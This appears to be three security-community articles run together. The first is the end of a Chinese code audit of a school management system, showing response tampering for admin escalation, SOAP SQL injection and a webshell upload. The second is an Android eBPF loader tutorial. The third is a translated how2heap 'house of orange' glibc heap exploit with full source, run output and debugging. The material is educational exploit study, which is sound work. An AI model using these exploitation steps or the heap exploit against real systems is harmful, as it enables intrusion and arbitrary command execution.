不难发现,程序通过构造类似SELECT * FROM SystemUser WHERE UserID =
“用户名”的SQL语句进行查询,并在第22行使用listUsers变量接收,第23行,判断数据库中是否存在且仅存在一个该用户,如果失败返回null,在第27行,又判断用户输入的密码经过md5加密后和数据库中的密码哈希是否一致,不一致则返回null。
如果以上两个条件都完全符合的话,代码第33到41行,对在第16行创建的名为result的CMMUser实体类进行赋值后返回。
回到最开始的GetSession()方法:
在调用完WLService.svc后会同步对返回的结果进行验证:
首先使用JSON反序列化结果并转换为CMMUser对象,并将值赋给当前会话实例(即下图的CMMSession.User对象)
赋值完成后调用InitSow()方法,跟进该方法:
开始渲染登录成功后的界面
在代码第449行使用IsAdmin()方法判断是否是管理员:
我们进入WLConstants常量类,发现ROLE_ADMIN字段被定义为“1”
解读出程序逻辑:当前session中IsLogined参数为true,且UserType等于“1”就判定当前用户为管理员。
然而系统存在一个致命缺陷,响应包是可以借助burp修改的,也就是说在登录了一个普通低权限的学生用户之后我们可以通过修改响应包中的UserType字段为“1”达到越权成为管理员的目的。
漏洞验证:
登录默认学生账号student/123并抓包,选择修改响应包
可以看到默认学生用户登录成功,但是usertype字段为3,我们修改其为1
然后点击Forward放包
发现用户管理处增加了系统管理员才拥有的功能菜单,而且所有功能都可以正常使用:
而使用默认低权限学生用户登录时却没有这些功能点:
由此证明逻辑缺陷漏洞存在。
### 0x03 SQL注入
通过上面的简单审计,我们注意到系统使用了iBatis框架,.net的ibatis框架对sql注入已经做了不错的防护,但是往往由于开发人员的疏忽,仍然可能造成漏洞,比如在定义模糊查询的sqlmap时,如果开发者使用$进行拼接,而不是#,则会造成注入。
我们进入ibatis的xml映射文件,搜索LIKE字样来寻找
在SystemUser.BatisMap.xml中就找到一处。
为了验证漏洞能被利用,我们在dnSpy中全局搜索FindAllStudentByCondition这个id,定位到使用了该接口的函数
继而定位到触发该函数的功能点:
定位到“学生管理”处,抓包,将抓包内容保存为txt文件,由于是soap注入,将UserName参数值加上星号*,方便sqlmap识别
sql注入漏洞得以验证成功。
### 0x04 任意文件上传
在班级管理处点击数据导入按钮开始信息导入,
发现只允许
.xls和.xlsx文件,选择一个excel表格文件确定上传后在burp捕获到数据包
发现请求了WebClientExcelUpload.ashx,进入该文件
定位到WebClientExeclUpload类
不难看出,后端直接从GET参数获取文件名和保存的路径,而且没有任何的过滤措施,导致任意文件都可上传,且上传路径也可控。
上传aspx类型的webshell并通过burp修改文件后缀为aspx即可绕过前端验证,成功getshell
### 0x05 后话
刚开始审计的时候其实能够做到反编译就已经是一个重大突破了,这里需要了解到的知识是:1).xap文件是SilverLight编译打包后的文件。2)改后缀为zip就能得到里面的文件。3)使用工具dnSpy进行反编译。
接下来得到源码过后就是基本操作:一步一步看代码,总能找到突破点,一些类中方法的跟进,理解函数的意思,请求,以及抓包获得数据。这里是存在一个逻辑缺陷漏洞,这个漏洞其实不难避免,如果说在每个登录用户里加一个token,就能避免被恶意修改权限以及后面的拿到shell。 | 社区文章 |
# 在 Android 中开发 eBPF 程序学习总结(二)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在上一章的基础上深入研究
在上一篇文章中,我自己改了一版BPF程序的代码`bpftest.c`,代码也在上一篇文章中放出来了,但是一个完整的BPF程序,还需要一个用户态的loader,也就是需要有一个读取BPF程序给我们数据的程序。
之前也说了,可以使用MAP来进行数据交互,在`bpftest.c`代码中`bpf_execve_map_update_elem(&key, &event,
BPF_ANY);`,把`event`结构体更新到key=1的map中,也就是说,把每个进行`syscall`调用的程序的pid,gid,还有程序名,更新到MAP中。所以我们需要一个loader,来读取MAP,从而得到这些信息。
最开始,loader我使用的是android
demo代码中的那个,但是在使用中发现,没办法读取结构体的值,也搜不到相关文章,能搜到示例代码的value类型都是整型,并且我对android开发也不是很熟悉,所以考虑用C自己写一个。
通过strace抓取之前这个loader的系统调用:
bpf(BPF_OBJ_GET, {pathname="/sys/fs/bpf/prog_bpftest_tracepoint_raw_syscalls_sys_enter", bpf_fd=0, file_flags=0}, 120) = 3
openat(AT_FDCWD, "/sys/kernel/tracing/events/raw_syscalls/sys_enter/id", O_RDONLY|O_CLOEXEC) = 4
read(4, "21\n", 4096) = 3
close(4) = 0
perf_event_open({type=PERF_TYPE_TRACEPOINT, size=0, config=21, ...}, -1, 0, -1, PERF_FLAG_FD_CLOEXEC) = 4
ioctl(4, PERF_EVENT_IOC_SET_BPF, 3) = 0
ioctl(4, PERF_EVENT_IOC_ENABLE, 0) = 0
nanosleep({tv_sec=1, tv_nsec=0}, 0x7ff104b788) = 0
bpf(BPF_OBJ_GET, {pathname="/sys/fs/bpf/map_bpftest_execve_map", bpf_fd=0, file_flags=0}, 120) = 5
nanosleep({tv_sec=0, tv_nsec=40000000}, NULL) = 0
bpf(BPF_MAP_LOOKUP_ELEM, {map_fd=5, key=0x7ff104b5f4, value=0x7ff104b5e8}, 120) = 0
通过上面的系统调用,我们就能理清楚,loader程序到底做了哪些工作。
接着我找到了Linux内核中的一个bpf_load.c,参考了一下在普通的Linux系统中,loader是怎么处理的,所以我对该程序进行了修改,增加了以下代码:
struct androidBPF {
char *prog_path;
char *map_path;
char *tp_category;
char *tp_name;
};
static int load_prog(char *prog_path)
{
int pfd;
pfd = bpf_obj_get(prog_path);
if (pfd < 0) {
printf("bpf_prog_load() err=%d\n%s", errno, prog_path);
return -1;
}
return pfd;
}
int attach_tracepoint(char *tp_category, char *tp_name)
{
char buf[256];
int efd, err, id;
struct perf_event_attr attr = {};
attr.type = PERF_TYPE_TRACEPOINT;
attr.sample_type = PERF_SAMPLE_RAW;
attr.sample_period = 1;
attr.wakeup_events = 1;
strcpy(buf, DEBUGFS);
strcat(buf, "events/");
strcat(buf, tp_category);
strcat(buf, "/");
strcat(buf, tp_name);
strcat(buf, "/id");
efd = open(buf, O_RDONLY, 0);
if (efd < 0) {
printf("failed to open %s\n", buf);
return -1;
}
err = read(efd, buf, sizeof(buf));
if (err < 0 || err >= sizeof(buf)) {
printf("read from failed '%s'\n", strerror(errno));
return -1;
}
close(efd);
buf[err] = 0;
id = atoi(buf);
attr.config = id;
efd = perf_event_open(&attr, -1/*pid*/, 0/*cpu*/, -1/*group_fd*/, 0);
if (efd < 0) {
printf("event %d fd %d err %s\n", id, efd, strerror(errno));
return -1;
}
return efd;
}
static int load_map(char *map_path)
{
int mfd;
mfd = bpf_obj_get(map_path);
if (mfd < 0) {
printf("bpf_map_load() err=%d\n%s", errno, map_path);
return -1;
}
return mfd;
}
int get_map_by_int_key(int *key, void *value)
{
int mfd, ret;
mfd = map_fd[prog_cnt-1];
ret = bpf_lookup_elem(mfd, key, value);
return ret;
}
int load_bpf_from_fs(struct androidBPF *abpf)
{
int fd, efd, mfd;
fd = load_prog(abpf->prog_path);
if (fd <= 0) {
printf("[debug] load prog error.\n");
return fd;
}
prog_fd[prog_cnt] = fd;
efd = attach_tracepoint(abpf->tp_category, abpf->tp_name);
if (efd <= 0) {
printf("[debug] attach_tracepoint error.\n");
return efd;
}
event_fd[prog_cnt] = efd;
ioctl(efd, PERF_EVENT_IOC_ENABLE, 0);
ioctl(efd, PERF_EVENT_IOC_SET_BPF, fd);
printf("[debug] load bpf prog success.\n");
mfd = load_map(abpf->map_path);
if (mfd <= 0) {
printf("[debug] load_map error.\n");
return mfd;
}
map_fd[prog_cnt++] = mfd;
return 0;
}
void read_trace_pipe(int times)
{
int trace_fd;
trace_fd = open(DEBUGFS "trace_pipe", O_RDONLY, 0);
if (trace_fd < 0)
return;
// times = 0, loop 0xffffffff
do {
static char buf[4096];
ssize_t sz;
sz = read(trace_fd, buf, sizeof(buf) - 1);
if (sz > 0) {
buf[sz] = 0;
puts(buf);
}
} while (--times);
}
接着,我就能使用C代码来写loader了:
#include "bpf_load.h"
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv) {
struct androidBPF abpf = {0, };
if (argc < 3)
return 0;
abpf.prog_path = argv[1];
abpf.map_path = argv[2];
abpf.tp_category = "raw_syscalls";
abpf.tp_name = "sys_enter";
if (load_bpf_from_fs(&abpf) != 0) { // 用于加载 ELF 格式的 BPF 程序
printf("The kernel didn't load the BPF program\n");
return -1;
}
int key, ret;
key = 1;
struct event_execv value;
for (int i = 0; i < 10; i ++) {
memset(&value, 0, sizeof(value));
ret = get_map_by_int_key(&key, &value);
printf("[debug] ret = %d, pid = %d, gid = %d, comm = %s\n", ret, value.pid, value.gid, value.cmd);
}
// for (int i=0; i < 88; i++)
// {
// printf("debug value[%d] = 0x%x\n", i, *((char *)&value+i));
// }
read_trace_pipe(1);
return 0;
}
在本地的arm64机器上就能编译了:
$ ls -alF
total 916
drwxr-xr-x 1 hehe hehe 320 Oct 31 11:54 ./
drwxr-xr-x 1 hehe hehe 416 Oct 30 22:34 ../
-rw-rw-r-- 1 hehe hehe 4025 Oct 30 22:37 bpf_helpers.h
-rw-rw-r-- 1 hehe hehe 10940 Oct 31 11:35 bpf_load.c
-rw-rw-r-- 1 hehe hehe 1112 Oct 31 11:35 bpf_load.h
-rw-rw-r-- 1 hehe hehe 3432 Oct 30 22:49 libbpf.c
-rw-rw-r-- 1 hehe hehe 5294 Oct 30 22:50 libbpf.h
-rw-r--r-- 1 hehe hehe 117176 Oct 30 22:54 libelf.so
-rwxrwxr-x 1 hehe hehe 773016 Oct 31 11:54 loader*
-rw-rw-r-- 1 hehe hehe 868 Oct 31 11:54 loader.c
$ clang loader.c bpf_load.c libbpf.c -lelf -lz -o loader -static
上面的loader只简单实现了一下读取map的操作,进阶的玩法还可以更新map的数据,比如我只想监控`curl`程序,那么可以把`111=>curl`写入map当中,然后在BPF程序中,从`map[111]`获取value,只有当`comm
== map[111]`的情况下,才把信息写入map当中。
我们重新再来理解一下loader的操作:
1. BPF_OBJ_GET prog_bpftest_tracepoint_raw_syscalls_sys_enter,获取prog对象
2. 读取SEC定义的section的id,从`/sys/kernel/tracing/events/raw_syscalls/sys_enter/id`获取
3. perf_event_open打开相应时间,因为是tracepoint,所以type要设置为PERF_TYPE_TRACEPOINT,config等于上面获取id
4. 打开事件后,获取了一个文件描述符,对该文件描述符进行ioctl操作,操作的命令有两个,`PERF_EVENT_IOC_SET_BPF`和`PERF_EVENT_IOC_ENABLE`,PERF_EVENT_IOC_SET_BPF设置为prog对象的文件描述符
到这里为止,表示激活了你想调用的BPF程序了,要不然默认情况下BPF都处于未激活状态。
接下来就是对map的操作:
1. BPF_OBJ_GET /sys/fs/bpf/map_bpftest_execve_map,获取map对象。
2. BPF_MAP_LOOKUP_ELEM {map_fd=5, key=0x7ff104b5f4, value=0x7ff104b5e8},从map_fd中搜索key对应的value,储存在value的指针中返回。
目前这块的资料太少了,只能通过一些demo和源码来进行研究,下一篇将会研究uprobe的用法。
## 参考
1. <https://elixir.bootlin.com/linux/v4.14.2/source/samples/bpf/bpf_load.c> | 社区文章 |
# how2heap之house of orange
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 欢迎各位喜欢安全的小伙伴们加入星盟安全 UVEgZ3JvdXA6IDU3MDI5NTQ2MQ==
>
> 本文包含house of orange
PS:由于本人才疏学浅,文中可能会有一些理解的不对的地方,欢迎各位斧正 🙂
## 参考网站
https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/house_of_orange-zh/
http://blog.angelboy.tw/
http://4ngelboy.blogspot.com/2016/10/hitcon-ctf-qual-2016-house-of-orange.html
## house of orange
### 序
house of orange来自angelboy在hitcon
2016上出的一道题目,这个攻击方法并不单指本文所说的,而是指关于其一系列的伴生题目的漏洞利用技巧
其最主要的原理就是在没有free的情况下如何产生一个free状态的bins和io_file的利用
但最最最主要的利用是io_file的利用
### 源代码
这里我一行都没有删,仅仅加了注释
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
/*
The House of Orange uses an overflow in the heap to corrupt the _IO_list_all pointer
It requires a leak of the heap and the libc
Credit: http://4ngelboy.blogspot.com/2016/10/hitcon-ctf-qual-2016-house-of-orange.html
*/
/*
This function is just present to emulate the scenario where
the address of the function system is known.
*/
int winner ( char *ptr);
int main()
{
/*
//house of orange
//house of orange起源于一个在堆上有一个可以破坏top chunk的缓冲区溢出漏洞
The House of Orange starts with the assumption that a buffer overflow exists on the heap
using which the Top (also called the Wilderness) chunk can be corrupted.
//在开始的时候,整个heap都是top chunk的一部分
At the beginning of execution, the entire heap is part of the Top chunk.
//通常来说,第一次申请内存的时候会从top chunk中切出一部分来处理请求
The first allocations are usually pieces of the Top chunk that are broken off to service the request.
//然后,随着我们不停的分配top chunk,top chunk会变得越来越小
Thus, with every allocation, the Top chunks keeps getting smaller.
//而在我们所申请的size比top chunk更大时会有两件事情发生
And in a situation where the size of the Top chunk is smaller than the requested value,
there are two possibilities:
//1.拓展top chunk,2.mmap一个新页
1) Extend the Top chunk
2) Mmap a new page
If the size requested is smaller than 0x21000, then the former is followed.
*/
char *p1, *p2;
size_t io_list_all, *top;
//在2.26的更改中,程序不在调用_IO_flush_all_lockp的malloc_printer的行为移除了我们攻击的媒介
fprintf(stderr, "The attack vector of this technique was removed by changing the behavior of malloc_printerr, "
"which is no longer calling _IO_flush_all_lockp, in 91e7cf982d0104f0e71770f5ae8e3faf352dea9f (2.26).n");
//由于对glibc 2.24 中 _IO_FILE vtable进行了白名单检查,因此这种攻击手段得到了抑制
fprintf(stderr, "Since glibc 2.24 _IO_FILE vtable are checked against a whitelist breaking this exploit,"
"https://sourceware.org/git/?p=glibc.git;a=commit;h=db3476aff19b75c4fdefbe65fcd5f0a90588ba51n");
/*
Firstly, lets allocate a chunk on the heap.
*/
p1 = malloc(0x400-16);
/*
//通常来说,堆是被一个大小为0x21000的top chunk所分配的
The heap is usually allocated with a top chunk of size 0x21000
//在我们分配了一个0x400的chunk后
Since we've allocate a chunk of size 0x400 already,
//我们剩下的大小为0x20c00,在prev_inuse位被设为1后,应该是0x20c01
what's left is 0x20c00 with the PREV_INUSE bit set => 0x20c01.
//heap的边界是页对齐的.由于top chunk是对上的最后一个chunk,因此它在结尾也必须是页对齐的
The heap boundaries are page aligned. Since the Top chunk is the last chunk on the heap,
it must also be page aligned at the end.
//并且,如果一个与top chunk,相邻的chunk被释放了.那么就会与top chunk合并.因此top chunk 的prev_inus位也一直被设置为1
Also, if a chunk that is adjacent to the Top chunk is to be freed,
then it gets merged with the Top chunk. So the PREV_INUSE bit of the Top chunk is always set.
//这也就意味着始终要满足两个条件
So that means that there are two conditions that must always be true.
//1) top chunk+size必须是页对齐的
1) Top chunk + size has to be page aligned
//2)top chunk的prev_inuse位必须为1
2) Top chunk's prev_inuse bit has to be set.
//如果我们将top chunk的size设为0xcc|PREV_INUSE的时候,所有的条件都会满足
We can satisfy both of these conditions if we set the size of the Top chunk to be 0xc00 | PREV_INUSE.
//我们剩下了0x20c01
What's left is 0x20c01
Now, let's satisfy the conditions
1) Top chunk + size has to be page aligned
2) Top chunk's prev_inuse bit has to be set.
*/
top = (size_t *) ( (char *) p1 + 0x400 - 16);
top[1] = 0xc01;
/*
//现在我们需要一个比top chunk的size更大的chunk
Now we request a chunk of size larger than the size of the Top chunk.
//malloc会通过拓展top chunk来满足我们的需求
Malloc tries to service this request by extending the Top chunk
//这个会强制调用sysmalloc
This forces sysmalloc to be invoked.
In the usual scenario, the heap looks like the following
|------------|------------|------...----|
| chunk | chunk | Top ... |
|------------|------------|------...----|
heap start heap end
//并且新分配的区域将于旧的heap的末尾相邻
And the new area that gets allocated is contiguous to the old heap end.
//因此top chunk的新size是旧的szie和新分配的size之和
So the new size of the Top chunk is the sum of the old size and the newly allocated size.
//为了持续跟踪size的改变,malloc使用了一个fencepost chunk来作为一个临时的chunk
In order to keep track of this change in size, malloc uses a fencepost chunk,
which is basically a temporary chunk.
//在top chunk的size被更新之后,这个chunk将会被Free
After the size of the Top chunk has been updated, this chunk gets freed.
In our scenario however, the heap looks like
|------------|------------|------..--|--...--|---------|
| chunk | chunk | Top .. | ... | new Top |
|------------|------------|------..--|--...--|---------|
heap start heap end
//在这个情况下,新的top chunk将会在heap的末尾相邻处开始
In this situation, the new Top will be starting from an address that is adjacent to the heap end.
//因此这个在第二个chunk和heap结尾的区域之间是没有被使用的
So the area between the second chunk and the heap end is unused.
//但旧的top chunk却被释放了
And the old Top chunk gets freed.
//由于被释放的top chunk又比fastbin sizes要哒,他会被放进我们的unsorted bins中
Since the size of the Top chunk, when it is freed, is larger than the fastbin sizes,
it gets added to list of unsorted bins.
//现在我们需要一个比top chunk更大的chunk
Now we request a chunk of size larger than the size of the top chunk.
//就会强行调用sysmalloc了
This forces sysmalloc to be invoked.
And ultimately invokes _int_free
Finally the heap looks like this:
|------------|------------|------..--|--...--|---------|
| chunk | chunk | free .. | ... | new Top |
|------------|------------|------..--|--...--|---------|
heap start new heap end
*/
p2 = malloc(0x1000);
/*
//需要注意的是,上面的chunk会被分配到零一页中,它会被放到哦旧的heap的末尾
Note that the above chunk will be allocated in a different page
that gets mmapped. It will be placed after the old heap's end
//现在我们就留下了那个被free掉的旧top chunk,他被放入了unsorted bin中
Now we are left with the old Top chunk that is freed and has been added into the list of unsorted bins
//从这里开始就是攻击的第二阶段了,我们假设我们有了一个可以溢出到old top chunk的漏洞来让我们可以覆写chunk的size
Here starts phase two of the attack. We assume that we have an overflow into the old
top chunk so we could overwrite the chunk's size.
//第二段我们需要再次利用溢出来覆写在unsorted bin内chunk的fd和bk指针
For the second phase we utilize this overflow again to overwrite the fd and bk pointer
of this chunk in the unsorted bin list.
//有两个常见的方法来利用当前的状态:
There are two common ways to exploit the current state:
//通过设置指针来造成任意地址分配(需要至少分配两次)
//用chunk的unlink来写libc的main_arena unsorted-bin-list(需要至少一次分配)
- Get an allocation in an *arbitrary* location by setting the pointers accordingly (requires at least two allocations)
- Use the unlinking of the chunk for an *where*-controlled write of the
libc's main_arena unsorted-bin-list. (requires at least one allocation)
//之前的攻击都很容易利用,因此这里我们只详细说明后者的一种变体,是由angelboy的博客上出来的一种变体
The former attack is pretty straight forward to exploit, so we will only elaborate
on a variant of the latter, developed by Angelboy in the blog post linked above.
//这个攻击炒鸡棒,因为它利用了终止调用,而终止调用原本是它检测到堆的任何虚假状态才会触发的
The attack is pretty stunning, as it exploits the abort call itself, which
is triggered when the libc detects any bogus state of the heap.
//每当终止调用触发的时候,他都会通过调用_IO_flush_all_lockp刷新所有文件指针
//最终会遍历_IO_list_all链表并调用_IO_OVERFLOW
Whenever abort is triggered, it will flush all the file pointers by calling
_IO_flush_all_lockp. Eventually, walking through the linked list in
_IO_list_all and calling _IO_OVERFLOW on them.
//办法是通过一个fake pointer来覆写_IO_list_all指针,让_IO_OVERFLOW指向system函数并将其前8个字节设置为'/bin/sh',这样就会在调用_IO_OVERFLOW时调用system('/bin/sh')
The idea is to overwrite the _IO_list_all pointer with a fake file pointer, whose
_IO_OVERLOW points to system and whose first 8 bytes are set to '/bin/sh', so
that calling _IO_OVERFLOW(fp, EOF) translates to system('/bin/sh').
More about file-pointer exploitation can be found here:
https://outflux.net/blog/archives/2011/12/22/abusing-the-file-structure/
//_IO_list_all的地址可以通过free chunk的fd和bk指针来计算,当他们指向libc的main_arena的时候
The address of the _IO_list_all can be calculated from the fd and bk of the free chunk, as they
currently point to the libc's main_arena.
*/
io_list_all = top[2] + 0x9a8;
/*
//我们计划来覆盖现在依旧被放到unsorted bins中old top的fd和bk指针
We plan to overwrite the fd and bk pointers of the old top,
which has now been added to the unsorted bins.
//当malloc尝试通过分解free chunk来满足请求的时候,chunk->bk->fd的值将会被libc的main_arena中的unsorted-bin-list地址覆盖
When malloc tries to satisfy a request by splitting this free chunk
the value at chunk->bk->fd gets overwritten with the address of the unsorted-bin-list
in libc's main_arena.
//注意,这个覆写发生在完整性检查之前,因此可以发生在任意情况下
Note that this overwrite occurs before the sanity check and therefore, will occur in any
case.
//在这里,我们要求chunk->bk->fd指向_IO_list_all
Here, we require that chunk->bk->fd to be the value of _IO_list_all.
//因此,我们需要把chunk->bk设为_IO_list_all-16
So, we should set chunk->bk to be _IO_list_all - 16
*/
top[3] = io_list_all - 0x10;
/*
//在结尾的地方,system函数将会通过这个file指针来调用
At the end, the system function will be invoked with the pointer to this file pointer.
//如果我们将前8个字节设为 /bin/sh,他就会相当于system(/bin/sh)
If we fill the first 8 bytes with /bin/sh, it is equivalent to system(/bin/sh)
*/
memcpy( ( char *) top, "/bin/shx00", 8);
/*
//_IO_flush_all_lockp函数遍历_IO_list_all指针链表
The function _IO_flush_all_lockp iterates through the file pointer linked-list
in _IO_list_all.
//由于我们仅仅可以通过main_arena的unsorted-bin-list来覆写这个地址,因此方法就时在对应的fd-ptr处控制内存
Since we can only overwrite this address with main_arena's unsorted-bin-list,
the idea is to get control over the memory at the corresponding fd-ptr.
//下一个file指针在bass_address+0x68的位置
The address of the next file pointer is located at base_address+0x68.
//这个相对应的是smallbin-4,存储在90到98之间的smallbin的地方
This corresponds to smallbin-4, which holds all the smallbins of
sizes between 90 and 98. For further information about the libc's bin organisation
see: https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/
//由于我们溢出了旧的top chunk,我们也就可以控制他的size域了
Since we overflow the old top chunk, we also control it's size field.
//这也就会有一个棘手的问题,我们的old top chunk现在是在unsorted bin list中的,在每个分配中,malloc都会尝试首先为该列表中的chunk来提供服务
//因此这也将会遍历该链表
Here it gets a little bit tricky, currently the old top chunk is in the
unsortedbin list. For each allocation, malloc tries to serve the chunks
in this list first, therefore, iterates over the list.
//此外,他也会把排序所有不符合的chunk并插入到对应的bins中去
Furthermore, it will sort all non-fitting chunks into the corresponding bins.
//如果我们设置size为0x61并且触发一个不合适的更小的申请,malloc将会把old chunk放入到small bin-4中去
If we set the size to 0x61 (97) (prev_inuse bit has to be set)
and trigger an non fitting smaller allocation, malloc will sort the old chunk into the
//由于这个bin现在是空的,因此old top chunk将会变成新的头部
smallbin-4. Since this bin is currently empty the old top chunk will be the new head,
//因此,old top chunk占据了main_arena中smallbin[4]的位置,并最终代表了fake file的fd-pter指针
therefore, occupying the smallbin[4] location in the main_arena and
eventually representing the fake file pointer's fd-ptr.
//除了分类外,malloc也会对他们做一些某些大小的检查
In addition to sorting, malloc will also perform certain size checks on them,
//所以在分类old_top chunk和在伪造的fd指针指向_IO_list_all之后,他将会检查size域,检查 size是否小于最小的"size<=2*SIZE_SZ"的
so after sorting the old top chunk and following the bogus fd pointer
to _IO_list_all, it will check the corresponding size field, detect
that the size is smaller than MINSIZE "size <= 2 * SIZE_SZ"
//并且最终触发终止调用来得到我们的链
and finally triggering the abort call that gets our chain rolling.
Here is the corresponding code in the libc:
https://code.woboq.org/userspace/glibc/malloc/malloc.c.html#3717
*/
top[1] = 0x61;
/*
//现在是我们满足函数_IO_flush_all_lockp所需的伪造文件指针约束并在此处进行测试的部分
Now comes the part where we satisfy the constraints on the fake file pointer
required by the function _IO_flush_all_lockp and tested here:
https://code.woboq.org/userspace/glibc/libio/genops.c.html#813
//我们需要满足第一个状态
We want to satisfy the first condition:
fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base
*/
_IO_FILE *fp = (_IO_FILE *) top;
/*
1. Set mode to 0: fp->_mode <= 0
*/
fp->_mode = 0; // top+0xc0
/*
2. Set write_base to 2 and write_ptr to 3: fp->_IO_write_ptr > fp->_IO_write_base
*/
fp->_IO_write_base = (char *) 2; // top+0x20
fp->_IO_write_ptr = (char *) 3; // top+0x28
/*
//最后我们设置jump table去控制内存并将system放到这儿
4) Finally set the jump table to controlled memory and place system there.
//jump_table指针是正好在_IO_FILE结构体后面的
The jump table pointer is right after the _IO_FILE struct:
base_address+sizeof(_IO_FILE) = jump_table
4-a) _IO_OVERFLOW calls the ptr at offset 3: jump_table+0x18 == winner
*/
size_t *jump_table = &top[12]; // controlled memory
jump_table[3] = (size_t) &winner;
*(size_t *) ((size_t) fp + sizeof(_IO_FILE)) = (size_t) jump_table; // top+0xd8
//现在让我们用malloc来触发整个链
/* Finally, trigger the whole chain by calling malloc */
malloc(10);
/*
The libc's error message will be printed to the screen
But you'll get a shell anyways.
*/
return 0;
}
int winner(char *ptr)
{
system(ptr);
return 0;
}
### 运行结果
The attack vector of this technique was removed by changing the behavior of malloc_printerr, which is no longer calling _IO_flush_all_lockp, in 91e7cf982d0104f0e71770f5ae8e3faf352dea9f (2.26).
Since glibc 2.24 _IO_FILE vtable are checked against a whitelist breaking this exploit,https://sourceware.org/git/?p=glibc.git;a=commit;h=db3476aff19b75c4fdefbe65fcd5f0a90588ba51
*** Error in `./house_of_orange': malloc(): memory corruption: 0x00007f83ceb58520 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7f83ce80a7e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8213e)[0x7f83ce81513e]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7f83ce817184]
./house_of_orange[0x400788]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7f83ce7b3830]
./house_of_orange[0x400589]
======= Memory map: ========
00400000-00401000 r-xp 00000000 fd:01 742055 /root/how2heap/glibc_2.25/house_of_orange
00600000-00601000 r--p 00000000 fd:01 742055 /root/how2heap/glibc_2.25/house_of_orange
00601000-00602000 rw-p 00001000 fd:01 742055 /root/how2heap/glibc_2.25/house_of_orange
009a8000-009eb000 rw-p 00000000 00:00 0 [heap]
7f83c8000000-7f83c8021000 rw-p 00000000 00:00 0
7f83c8021000-7f83cc000000 ---p 00000000 00:00 0
7f83ce57d000-7f83ce593000 r-xp 00000000 fd:01 1839004 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f83ce593000-7f83ce792000 ---p 00016000 fd:01 1839004 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f83ce792000-7f83ce793000 rw-p 00015000 fd:01 1839004 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f83ce793000-7f83ce953000 r-xp 00000000 fd:01 1838983 /lib/x86_64-linux-gnu/libc-2.23.so
7f83ce953000-7f83ceb53000 ---p 001c0000 fd:01 1838983 /lib/x86_64-linux-gnu/libc-2.23.so
7f83ceb53000-7f83ceb57000 r--p 001c0000 fd:01 1838983 /lib/x86_64-linux-gnu/libc-2.23.so
7f83ceb57000-7f83ceb59000 rw-p 001c4000 fd:01 1838983 /lib/x86_64-linux-gnu/libc-2.23.so
7f83ceb59000-7f83ceb5d000 rw-p 00000000 00:00 0
7f83ceb5d000-7f83ceb83000 r-xp 00000000 fd:01 1838963 /lib/x86_64-linux-gnu/ld-2.23.so
7f83ced75000-7f83ced78000 rw-p 00000000 00:00 0
7f83ced81000-7f83ced82000 rw-p 00000000 00:00 0
7f83ced82000-7f83ced83000 r--p 00025000 fd:01 1838963 /lib/x86_64-linux-gnu/ld-2.23.so
7f83ced83000-7f83ced84000 rw-p 00026000 fd:01 1838963 /lib/x86_64-linux-gnu/ld-2.23.so
7f83ced84000-7f83ced85000 rw-p 00000000 00:00 0
7ffd29f33000-7ffd29f54000 rw-p 00000000 00:00 0 [stack]
7ffd29fb3000-7ffd29fb5000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
# ls
a.out fastbin_dup_into_stack.c house_of_force.c house_of_orange.c large_bin_attack.c overlapping_chunks_2.c unsafe_unlink unsorted_bin_into_stack
fastbin_dup_consolidate house_of_einherjar house_of_lore house_of_spirit overlapping_chunks poison_null_byte unsafe_unlink.c unsorted_bin_into_stack.c
fastbin_dup_consolidate.c house_of_einherjar.c house_of_lore.c house_of_spirit.c overlapping_chunks.c poison_null_byte.c unsorted_bin_attack
fastbin_dup_into_stack house_of_force house_of_orange large_bin_attack overlapping_chunks_2 un2.c unsorted_bin_attack.c
### 调试
断点如下:
► 72 top = (size_t *) ( (char *) p1 + 0x400 - 16);
73 top[1] = 0xc01;
118
► 119 p2 = malloc(0x1000);
► 155 io_list_all = top[2] + 0x9a8;
► 172 top[3] = io_list_all - 0x10;
► 179 memcpy( ( char *) top, "/bin/shx00", 8);
► 211 top[1] = 0x61;
► 222 _IO_FILE *fp = (_IO_FILE *) top;
► 229 fp->_mode = 0; // top+0xc0
► 236 fp->_IO_write_base = (char *) 2; // top+0x20
237 fp->_IO_write_ptr = (char *) 3; // top+0x28
► 248 size_t *jump_table = &top[12]; // controlled memory
249 jump_table[3] = (size_t) &winner;
250 *(size_t *) ((size_t) fp + sizeof(_IO_FILE)) = (size_t) jump_table; // top+0xd8
► 254 malloc(10);
首先程序分配了p1(0x400-16),此时的堆和top chunk
pwndbg> x/10gx 0x602400
0x602400: 0x0000000000000000 0x0000000000020c01
0x602410: 0x0000000000000000 0x0000000000000000
0x602420: 0x0000000000000000 0x0000000000000000
0x602430: 0x0000000000000000 0x0000000000000000
0x602440: 0x0000000000000000 0x0000000000000000
然后我们把top_chunk的size伪造成0xc01
pwndbg> x/10gx 0x602400
0x602400: 0x0000000000000000 0x0000000000000c01
0x602410: 0x0000000000000000 0x0000000000000000
0x602420: 0x0000000000000000 0x0000000000000000
0x602430: 0x0000000000000000 0x0000000000000000
0x602440: 0x0000000000000000 0x0000000000000000
下面申请一个较大的chunk p2
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x602400 —▸ 0x7ffff7dd1b78 (main_arena+88) ◂— 0x602400
smallbins
empty
largebins
empty
这个时候可以看到我们的旧top chunk已经被放到了unsorted bin中下面
紧接着程序计算了IO_LIST_ALL的地址
pwndbg> p/x &_IO_list_all
$7 = 0x7ffff7dd2520
pwndbg> p/x io_list_all
$8 = 0x7ffff7dd2520
